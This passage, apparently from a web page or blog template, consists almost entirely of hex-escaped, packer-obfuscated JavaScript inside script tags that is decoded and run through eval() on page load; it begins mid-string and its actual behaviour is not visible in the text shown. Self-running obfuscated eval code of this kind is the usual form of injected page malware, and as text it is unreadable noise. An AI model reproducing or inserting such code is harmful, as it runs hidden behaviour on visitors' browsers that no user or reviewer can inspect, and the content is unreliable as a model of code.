78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);



//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\